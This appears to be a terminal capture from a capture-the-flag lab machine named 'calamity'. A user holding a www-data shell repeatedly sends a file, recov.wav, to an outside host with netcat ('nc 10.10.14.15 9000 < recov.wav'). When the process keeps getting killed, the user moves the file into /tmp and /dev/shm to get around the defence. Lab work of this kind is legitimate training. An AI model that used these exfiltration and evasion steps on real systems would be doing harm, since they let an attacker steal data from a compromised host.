 sudo openvpn lab_leshack.ovpn × leshack@Tulienge:~/Obsidian... × python -m http.server × stty raw -echo; fg × leshack@Tulienge:~/project/H... ×
www-data@calamity:/home/xalvas$ ls
alarmclocks  app  dontforget.txt  intrusions  peda  recov.wav  user.txt
www-data@calamity:/home/xalvas$ cat dontforget.txt
peda keeps commads history in the working dir...you should make a dir in /tmp and work from there
keep in mind that tmp is not listable,so other users cannot see your files and folders (if you dont use extrmely simple names)
www-data@calamity:/home/xalvas$ nc -w 5 10.10.14.15 9000 < recov.wav
Killed
www-data@calamity:/home/xalvas$ cp recov.wav /tmp
www-data@calamity:/home/xalvas$ nc -w 5 10.10.14.15 9000 < /tmp/recov.wav
Killed
www-data@calamity:/home/xalvas$ cp recov.wav /dev/shm
www-data@calamity:/home/xalvas$ nc -w 5 10.10.14.15 9000 < /dev/shm/recov.wav
Killed
www-data@calamity:/home/xalvas$ cd /dev/shm
www-data@calamity:/dev/shm$ ls
recov.wav
www-data@calamity:/dev/shm$ nc -w 5 10.10.14.15 9000 < recov.wav
Killed
www-data@calamity:/dev/shm$ mkdir leshack
www-data@calamity:/dev/shm$ cp recov.wav /dev/shm/leshack
www-data@calamity:/dev/shm$ cd leshack/
www-data@calamity:/dev/shm/leshack$ nc -w 5 10.10.14.15 9000 < recov.wav
Killed
www-data@calamity:/dev/shm/leshack$ nc 10.10.14.15 9000 < recov.wav
www-data@calamity:/dev/shm/leshack$ nc 10.10.14.15 9000 < recov.wav
Killed
www-data@calamity:/dev/shm/leshack$